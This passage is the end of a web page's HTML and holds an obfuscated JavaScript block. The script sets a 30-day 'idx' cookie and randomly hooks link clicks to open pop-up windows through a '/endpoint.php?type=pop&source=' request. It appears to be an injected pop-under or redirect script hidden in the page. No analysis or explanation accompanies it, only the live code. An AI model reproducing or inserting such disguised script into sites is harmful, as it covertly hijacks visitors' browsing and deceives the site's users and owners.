'==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
